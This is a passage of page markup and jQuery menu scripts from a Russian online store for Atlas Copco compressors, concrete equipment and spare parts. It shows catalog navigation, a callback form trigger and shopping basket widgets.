                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/">                    Глубинные вибраторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/mekhanicheskie_glubinnye_vibratory_atlas_copco/">                    Механические глубинные вибраторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/pnevmaticheskie_glubinnye_vibratory_atlas_copco_dynapac/">                    Пневматические глубинные вибраторы Atlas Copco (Dynapac)                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/preobrazovateli_chastoty_i_napryazheniya_atlas_copco_dynapac/">                    Преобразователи частоты и напряжения Atlas Copco (Dynapac)                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/privody_glubinnykh_vibratorov_mekhanicheskogo_tipa_atlas_copco/">                    Приводы глубинных вибраторов механического типа Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/elektromekhanicheskie_glubinnye_vibratory_atlas_copco/">                    Электромеханические глубинные вибраторы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/">                    Виброрейки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/">                    Затирочные машины Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/">                    Площадочные вибраторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/vysokochastotnye_vibratory_atlas_copco_er/">                    Высокочастотные вибраторы Atlas Copco ER                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/pnevmaticheskie_vibratory_atlas_copco_ep/">                    Пневматические вибраторы Atlas Copco EP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/srednechastotnye_vibratory_atlas_copco_er/">                    Среднечастотные вибраторы Atlas Copco ER                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/narezchiki_shvov_atlas_copco/">                    Нарезчики швов Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/">                    Оборудование для строительной техники Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/">                    Гидромолоты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/">                    Компакторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/">                    Гидроножницы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/greyfernye_zakhvaty/">                    Грейферные захваты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/izmelchiteli_atlas_copco/">                    Измельчители Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/">                    Запчасти для компрессоров Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/">                    Компрессорное масло Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_vintovykh_kompressorov/">                    Масло Atlas Copco для винтовых компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_dizelnykh_kompressorov_i_generatorov/">                    Масло Atlas Copco для дизельных компрессоров и генераторов                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_porshnevykh_i_bezmaslyanykh_kompressorov/">                    Масло Atlas Copco для поршневых и безмасляных компрессоров                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/">                    Сервисные наборы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_do_8_bar/">                    Сервисные наборы Atlas Copco для компрессоров до 8 Бар                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_14_bar/">                    Сервисные наборы Atlas Copco для компрессоров от 14 Бар                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_8_do_14_bar/">                    Сервисные наборы Atlas Copco для компрессоров от 8 до 14 Бар                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/">                    Винтовые блоки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/ventilyatory_atlas_copco/">                    Вентиляторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/datchiki_atlas_copco/">                    Датчики Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/dvigateli_atlas_copco/">                    Двигатели Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/klapana_atlas_copco/">                    Клапана Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/kontroller_atlas_copco/">                    Контроллер Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/diafragmy_atlas_copco/">                    Мембраны для компрессоров Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/mufty_atlas_copco/">                    Муфты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/radiator_atlas_copco/">                    Радиатор Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remkomplekt_atlas_copco/">                    Ремкомплект Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remni_atlas_copco/">                    Ремни Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/shlangi_atlas_copco/">                    Шланги Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_bu/">                    Компрессоры бу                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/">                    Услуги                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">                    Техническое обслуживание компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/montazh_kompressorov_i_pnevmoliniy/">                    Монтаж компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/remont_kompressorov_atlas_copco/">                    Ремонт компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/pnevmoaudit_predpriyatiy/">                    Пневмоаудит предприятий                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/proektirovanie_pnevmosistem/">                    Проектирование пневмосистем                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/">                    Компания                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">                    Новости                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/articles/">                    Статьи                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">                    Вакансии                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/staff/">                    Сотрудники                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/consent/">                    Политика конфидециальности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/sertifikaty/">                    Сертификаты                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/projects/">                    Проекты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/video/">                    Видеогалерея                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/photo/">                    Фотогалерея                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Доставка и оплата                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/">                    Помощь                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/">                    Покупки                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/payment/">                    Условия оплаты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Условия доставки                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/garantiya/">                    Гарантия                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/faq/">                    Вопрос - ответ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/brands/">                    Марка Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">                    Контакты                </a>                                            </div>
                        </div>
</div>
                    </div>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000000e9cf70200000000493aaab8');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'more': '[data-role=more]'
                    };
                    var classes = {
                        'adapted': 'menu-adapted',
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'right': 'menu-submenu-right'
                    };
                    var menu;
                    var adapt;

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    /**
                     * Возвращает элемент, содержащий все пункты указанного меню.
                     * Значение параметра submenu:
                     * - селектор или jQuery - возвращать элемент указанного меню.
                     * - false - возвращать элементы всех меню.
                     */
                    menu.getItemsWrappers = function (submenu) {
                        if (!submenu) {
                            return menu
                                .find(selectors.items);
                        }

                        if (menu.get(0) === submenu.get(0)) {
                            submenu = menu;
                        } else {
                            submenu = menu
                                .find(submenu);
                        }

                        return submenu
                            .find(selectors.items)
                            .eq(0);
                    };

                    /**
                     * Возвращает элементы меню.
                     * Значение параметра submenu:
                     * - селектор или jQuery - возвращать элементы определенного меню.
                     * - false - возвращать все элементы.
                     */
                    menu.getItems = function (submenu) {
                        if (!submenu) {
                            return menu
                                .find(selectors.item);
                        }

                        return menu
                            .getItemsWrappers(submenu)
                            .children(selectors.item);
                    };

                    /**
                     * Возвращает меню.
                     * Значение параметра item:
                     * - селектор или объект jQuery - возвращает меню элемента.
                     * - false - возвращать все меню.
                     */
                    menu.getMenu = function (item) {
                        if (item)
                            return menu
                                .find(item)
                                .find(selectors.menu)
                                .eq(0);

                        return menu
                            .find(selectors.menu);
                    };

                    /** Управление содержимым "Еще" */
                    menu.more = {};
                    /** Возвращает элемент меню "Еще" */
                    menu.more.getItem = function () {
                        return menu
                            .find(selectors.more);
                    };
                    /** Возвращает меню элемента "Еще" */
                    menu.more.getMenu = function () {
                        return menu.getMenu(menu.more.getItem());
                    };
                    /** Добавляет элементы (jQuery коллекция) в меню "Еще" */
                    menu.more.add = function (add) {
                        var items;

                        add = $(add);
                        items = menu.getItems(menu.more.getMenu());
                        add.each(function () {
                            var self = $(this);
                            var item = items.eq(self.index());

                            self.hide();
                            item.show();
                        });
                    };
                    /** Удаляет элементы (jQuery коллекция) из меню "Еще" */
                    menu.more.remove = function (remove) {
                        var items;

                        remove = $(remove);
                        items = menu.getItems(menu.more.getMenu());
                        remove.each(function () {
                            var self = $(this);
                            var item = items.eq(self.index());

                            self.show();
                            item.hide();
                        });
                    };

                    /** Правила адаптивности */
                    adapt = {};
                    /** Адаптация положения подменю */
                    adapt.menu = function () {
                        var submenu = menu.getMenu().filter('[data-visible=true]');
                        var wrapper = menu.getItemsWrappers(menu);
                        var width = wrapper.width();
                        var right = false;

                        submenu.each(function () {
                            var self = $(this);
                            var offset = {};

                            self.removeClass(classes.right);

                            offset.start = function () { return self.offset().left - wrapper.offset().left };
                            offset.end = function () { return offset.start() + self.width(); };

                            if (offset.end() > width)
                                right = true;

                            if (right) {
                                self.addClass(classes.right);

                                if (offset.start() < 0) {
                                    self.removeClass(classes.right);
                                    right = false;
                                }
                            }
                        });
                    };
                    /** Адаптация элементов корневого меню */
                    adapt.items = function () {
                        var items = {};
                        var width = {};
                        var wrapper = menu.getItemsWrappers(menu);

                        menu.removeClass(classes.adapted);
                        items.all = menu.getItems(menu);
                        items.visible = $([]);
                        items.hidden = $([]);

                        width.available = wrapper.width() - menu.more.getItem().show().width();
                        width.total = 0;

                        menu.more.remove(items.all);
                        items.all.each(function () {
                            var item = $(this);

                            item.css('width', 'auto');
                            width.total += item.width();

                            if (width.total < width.available) {
                                items.visible = items.visible.add(item);
                            } else {
                                items.hidden = items.hidden.add(item);
                            }
                        });

                        if (items.hidden.size() > 0) {
                            menu.more.add(items.hidden);
                        } else {
                            menu.more.getItem().hide();
                            width.available = wrapper.width();
                        }

                        menu.addClass(classes.adapted);

                        width.total = 0;
                        items.visible.each(function () {
                            width.total += $(this).width();
                        }).each(function () {
                            var item = $(this);
                            var size = Math.floor((width.available / 100) * (item.width() / width.total) * 100);

                            item.css('width', size + 'px');
                        });
                    };

                    /** События наведения мыши на пунктах меню */
                    menu.getItems().add(menu.more.getItem()).on('mouseenter', function (event) {
                        var item = $(this);
                        var submenu;

                        submenu = menu.getMenu(item);
                        submenu.show().addClass(classes.visible).stop().animate({
                            'opacity': 1
                        }, 300);
                        submenu.attr('data-visible', 'true');
                        adapt.menu();

                        event.preventDefault();
                    }).on('mouseleave', function (event) {
                        var item = $(this);
                        var submenu;

                        submenu = menu.getMenu(item);
                        submenu.stop().removeClass(classes.visible).animate({
                            'opacity': 0
                        }, 50, function () {
                            adapt.menu();
                            submenu.removeAttr('data-visible');
                            submenu.hide();
                        });

                        event.preventDefault();
                    });

                    $(window).on('resize', function () {
                        adapt.items();
                        adapt.menu();
                    });

                    menu.addClass(classes.initialized);
                    adapt.items();
                });
            })(jQuery, intec);
        </script>
    </div>
                                </div>
                            </div>
                                                                            <div class="header-content-item">
                                <div class="header-content-item-wrapper header-content-phone">
                                                                                <div class="header-content-phone-text">
                                                <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                                <a class="header-content-phone-text-content" href="tel:8 (800) 775 06 28" onclick="yaCounter45111324.reachGoal('click_on_phone_h');">
                                                    8 (800) 775 06 28                                                </a>
                                                                                            </div>
                                                                            <div class="header-content-phone-call">
                                            <a class="header-content-phone-call-wrapper intec-cl-text intec-cl-text-light-hover" data-action="call">
                                                Заказать звонок                                            </a>
                                        </div>
                                                                                    <script type="text/javascript">
                                                (function ($, api) {
                                                    var root;

                                                    root = $('#000000000e9cf76f00000000493aaab8');
                                                    root.find('[data-action=call]').on('click', function () {
                                                        universe.forms.show({'id': 1, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '000000000e9cf76f00000000493aaab8_FORM_CALL', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Заказать звонок'}});
                                                    });
                                                })(jQuery, intec);
                                            </script>
                                                                                                            </div>
                                <div class="header-info-item header-info-sticker-wrapper">
                                    <div class="intec-aligner"></div>
                                    <div class="header-info-sticker-icon glyph-icon-mail intec-cl-text"></div>
                                    <a class="header-info-sticker-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
                                </div>

                            </div>
                              

                                                <div class="header-content-item">
                            <div class="header-content-item-wrapper header-content-sale">
                                <!--'start_frame_cache_AmdeA1'-->    <div id="000000000e9cf62800000000493aaab8" class="sale-icons">
    	<a href="/search/index.php" class="sale-icons-item intec-cl-text-hover">
    		<span class="sale-icons-icon-wrap">
	    		<span class="sale-icons-icon glyph-icon-loop"></span>
	    	</span>
    	</a>
                    <a href="/catalog/compare.php"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-compare"></span>
                </span>
                            </a>
                            <a href="/personal/basket/?delay=y"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-heart"></span>
                </span>
                            </a>
                            <a href="/personal/basket/"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-cart"></span>
                </span>
                            </a>
                            <script type="text/javascript">
                (function ($, api) {
                    $(document).ready(function () {
                        var root = $('#000000000e9cf62800000000493aaab8');
                        var updated = false;
                        var update = function () {
                            if (updated)
                                return;

                            updated = true;
                            universe.components.get({'component': 'intec.universe:widget', 'template': 'basket.icons', 'parameters': {'SHOW_COMPARE': 'Y', 'SHOW_BASKET': 'Y', 'SHOW_DELAY': 'Y', 'URL_BASKET': '/personal/basket/', 'URL_COMPARE': '/catalog/compare.php', 'COMPARE_CODE': 'compare', 'COMPARE_IBLOCK_ID': 13, 'CACHE_TYPE': 'A', '~SHOW_COMPARE': 'Y', '~SHOW_BASKET': 'Y', '~SHOW_DELAY': 'Y', '~URL_BASKET': '/personal/basket/', '~URL_COMPARE': '/catalog/compare.php', '~COMPARE_CODE': 'compare', '~COMPARE_IBLOCK_ID': 13, '~CACHE_TYPE': 'A', 'AJAX_MODE': 'N'}}, function (result) {
                                root.replaceWith(result);
                            });
                        };

                        universe.basket.once('update', update);
                        universe.compare.once('update', update);
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_AmdeA1'-->                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
            </div>
    <div class="intec-content-responsive intec-content-responsive-mobile">
        <div class="header-mobile">
            <div class="header-panel header-panel-with-icons header-panel-colored intec-cl-background intec-cl-border">
    <div class="header-panel-item header-panel-menu">
            <div id="000000000e9cf62d00000000493aaab8" class="menu menu-header-mobile">
        <div class="menu-button" data-role="button">
            <div class="intec-aligner"></div>
            <div class="menu-button-icon glyph-icon-menu-icon"></div>
            <div class="menu-button-icon menu-button-icon-active glyph-icon-cancel"></div>
        </div>
        <div class="menu-wrapper" data-role="menu">
            <div class="menu-wrapper-2" data-role="items">
                                                    <div class="menu-item menu-item-active" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text intec-cl-text">
                                Каталог товаров                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Каталог товаров                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco / Атлас Копко                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессоры Atlas Copco / Атлас Копко                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GA                </div>
            </a>
